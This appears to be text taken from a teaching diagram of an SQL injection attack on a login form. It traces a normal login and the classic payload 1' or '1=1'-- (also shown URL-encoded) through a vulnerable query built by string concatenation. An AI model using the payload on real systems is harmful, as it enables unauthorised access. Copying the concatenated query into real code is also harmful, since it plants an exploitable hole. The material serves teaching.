 HTML Page
Category : Normal Attack
ID :
PW:
id = 1’ or ‘1=1’-- password=1234
id = admin password=1234
id = admin&password=1234
Presentation
Layer
id = 1%27+or+%271%3D1%27--&password=1234
CGI Source Code
$sql = “SELECT * FROM user WHERE id=‘$id’ AND password=‘$password’”;
CGI layer
SELECT * FROM user WHERE id=‘1’ or ‘1=1’--’ AND password=‘1234’
SELECT * FROM user WHERE id=‘admin’ AND password=‘1234’
Database layer
Database